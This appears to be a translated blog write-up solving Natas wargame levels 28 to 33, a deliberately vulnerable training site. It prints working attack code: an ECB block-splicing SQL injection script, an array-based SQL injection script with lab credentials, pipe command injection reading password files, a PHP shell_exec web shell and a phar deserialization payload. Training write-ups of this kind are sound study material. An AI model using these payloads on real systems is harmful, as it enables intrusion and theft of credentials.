Natas Web. Passage of the CTF platform aimed at exploiting Web vulnerabilities. Part 5
In this article, we will deal with the operation of some WEB-identities using the Natas wargame as an example. Each level has access to the next level password. All passwords are also stored in the / etc / natas_webpass / files. For example, the password for natas5 is stored in the file / etc / natas_webpass / natas5 and is read-only for users natas4 and natas5.
Past parts: part 1 , part 2 , part 3 and part 4 .
Organizational Information
Especially for those who want to learn something new and develop in any of the areas of information and computer security, I will write and talk about the following categories:
In addition to this, I will share my experience in computer forensics, analysis of malware and firmware, attacks on wireless networks and local area networks, conducting pentests and writing exploits.
So that you can find out about new articles, software and other information, I created a channel in Telegram and a group to discuss any issues in the field of ICD. Also, I will personally consider your personal requests, questions, suggestions and recommendations personally and will answer everyone .
All information is provided for educational purposes only. The author of this document does not bear any responsibility for any damage caused to anyone as a result of using knowledge and methods obtained as a result of studying this document.
- PWN;
- cryptography (Crypto);
- network technologies (Network);
- reverse (Reverse Engineering);
- steganography (Stegano);
- search and exploitation of WEB vulnerabilities.
In addition to this, I will share my experience in computer forensics, analysis of malware and firmware, attacks on wireless networks and local area networks, conducting pentests and writing exploits.
So that you can find out about new articles, software and other information, I created a channel in Telegram and a group to discuss any issues in the field of ICD. Also, I will personally consider your personal requests, questions, suggestions and recommendations personally and will answer everyone .
All information is provided for educational purposes only. The author of this document does not bear any responsibility for any damage caused to anyone as a result of using knowledge and methods obtained as a result of studying this document.
level 28
Sending any request, we see a redirect to another page with a strange request and base64 encoding, the decoding of which gives nothing.

We will send any request to query. We get an error by which it becomes clear that the redirection uses encryption and on this page the request is decrypted before being transferred to the database. That is, we need to Encrypt our injection and send it to the server, but we do not know the key. But we have an encryptor - this is the server.

First, let's deal with encryption. We will send two different lines “qwerty” and “asdfgh” and analyze how they will be converted.

In response, we get identical lines, which in a certain place have a distinctive sequence. Since the beginning and end of two PCs (cipher text) are the same, we can draw the following conclusions:
- The initial complement to OT is used (plaintext);
- there is a final addition to OT;
- The ECB mode is used, since at different OT the last blocks of the CT are the same, that is, the blocks are independent of each other.
The idea is this: we send a query to the database for encryption, but it will be converted and therefore, when decrypting, the injection will not pass. It is necessary to deal with the add-ons in order to accurately calculate the blocks where our payload will be encrypted. Then after encryption, we will take our blocks from the request and send only them to the server. On the server they will be decrypted and, as they are without add-ons, executed.
The idea is presented in four images:
- Presentation of 5 blocks.
- An encoder with start and end additions that encrypts an empty string.
- Encryption of the string "TEXTTEXTTEXTTEXT".
- We get rid of the additions by adding the necessary number of characters before and after our line to put it in a separate block. We take from the PC only the second block.

In this way, we received only our encrypted string on an unknown key to us !!!
Required data:
- Encryption Mode (Known - ECB)
- Block length (known - 16)
- Initial completion length (unknown)
- The length of our text (known as “SELECT password
AS joke FROM users ")
It is necessary to find out the length of the initial filling. Since the first two blocks are the same, we will send a different number of characters, and as soon as the third block stops changing, we will find the number of characters needed to complement it. These are 10 characters. Below is an implementation of the above algorithm.
import base64 import requests from urlparse import urlsplit from urllib2 import unquote def ChiperQuery(url, auth, query): resp = requests.post(url, auth=auth, data={'query': query}) query_param = unquote(urlsplit(resp.url)[3][6:]) byte_decode_query = bytearray(base64.b64decode(query_param)) return byte_decode_query def SendPayload(url, auth, payload): enc_payload = base64.b64encode(bytes(payload)) ret = requests.get(url + '/search.php', auth=auth, params={'query': enc_payload}) return ret.text url = "http://natas28.natas.labs.overthewire.org/" auth = requests.auth.HTTPBasicAuth("natas28", "JWwR438wkgTsNKBbcJoowyysdM82YjeF") query = "SELECT password AS joke FROM users" query += " " * (16-len(query)%16) plaintext = 'b'*10 + query + chr(16)*16 chip_query = ChiperQuery(url, auth, plaintext) st_pos = len(query) count = st_pos+16 result = SendPayload(url, auth, chip_query[st_pos:st_pos+count]) print(result)

We get the password.
level 29
It is difficult to guess that the perl code calls the command line function and passes the file specified in the data to it (which you can select). The fact is, we can close the pipeline from "exec | read_command_file "in" exec | read_command | our_smd_command. "
But the fact is that our team will be displayed on the console, and not on the site. To do this, add the following command to replace characters in input / output streams: “| tr `before` after`.

Since the command is completed, we will read the password from the specified file. But we are told that we cannot do this ...
We will use command line filtering and insert quotation marks in any places that will be erased when the command is executed.
We take away the password.

level 30
Let's look at the source code. The quote () method is used here, which escapes all special characters in a string. But it escapes exactly in the string, which gives us the right to operate injection, if we used, for example, an array (in this case, a zero element will be accepted).

Let's come up with a load for the request
Select * FROM users where username = 'username' and password = 'password';
Since we know the username is natas31, we introduce the correct condition into the password: '' or 1. Then our request will become like this
Select * FROM users where username = 'natas31' and password = '' or 1;
And now it remains to send an array.
import requests url = "http://natas30.natas.labs.overthewire.org/index.pl" s = requests.Session() s.auth = ('natas30', 'wie9iexae0Daihohv8vuu3cei9wahf0e') args = { "username": "natas31", "password": ["'' or 1", 2] } r = s.post(url, data=args) print(r.text)

We take away the password.

level 31
The essence of the service immediately becomes clear: from the csv file we get the table in html.

Let's see the source code.

And so, what’s the most interesting: it’s the while line (<$ file>), while file is the line from the parameter. Thus, it is possible to execute the code.



Send any csv file and intercept the request in Burp Suite.
Now let's add the command as a parameter.
?/bin/cat%20/etc/natas_webpass/natas32%20|

To call the load from the parameter, add the following lines:
-----------------------------716973545450730846281908502 Content-Disposition: form-data; name="file"; Content-Type: text/csv ARGV

We get the password.
level 32

We open the page where we are told that we need to prove the execution of the code and execute the webroot file.
If you look at the code, it is exactly the same as at the previous level. Then we exploit the vulnerability as last time. Let's find the webroot file. To do this, look at the directory, using as a load: ls -la |
Get the list of files. Webroot is not there, but there is a strange program getpassword.
We carry it out.


We get the password for the last level.

level 33
Again the file upload form.

Let's look at the source code.

Thus, we must upload a file up to 4 MB in size to the server and if md5 of the contents of the file is equal to the reference value, it will be executed in the php interpreter. We look further. We can control the file name and its contents.

I will say right away that this is a complex vulnerability that I met half a year ago. It is aimed at the fact that we can upload a file of any type to the server and any operations will be performed with its contents. About phar files is written here . In short, a special php archive representing serialized data. In this case, reading the phar stream will lead to the execution of the code. Thus, you can serialize the code and send it to the server. When calculating md5, a stream will be read - which will lead to code execution.

So first create a php file that reads the flag.
<?php echo shell_exec('cat /etc/natas_webpass/natas34'); ?>
Upload it to the server. Do not forget to change the name in Burp Suite.

We get the server response ... Ok. Now we will create a phar archive, which, when executed, will change the values we need (the hash will always be correct and the name of the file that has already been uploaded to the server). So we will pass the check and the server will execute shell.php.
<?php class Shell { private $filename = "shell.php"; private $signature = True; private $init = false; } $phar = new Phar("shell.phar"); $phar->startBuffering(); $phar->addFromString("123.txt", '123'); $phar->setStub("<?php __HALT_COMPILER(); ?>"); $s = new Shell(); $phar->setMetadata($s); $phar->stopBuffering(); ?>
Before compiling in the /etc/php/xx/php.ini file, you need to change the phar.readonly parameter to Off.

Next, execute php shell.php and we get the .phar file. We send it to the server and change the name.

So we have both files: archive and shell. Now you need to call reading the file from the archive, which will lead to the execution of the code.

We get the password.

That was the Natas venue. You can join us on Telegram .
All Articles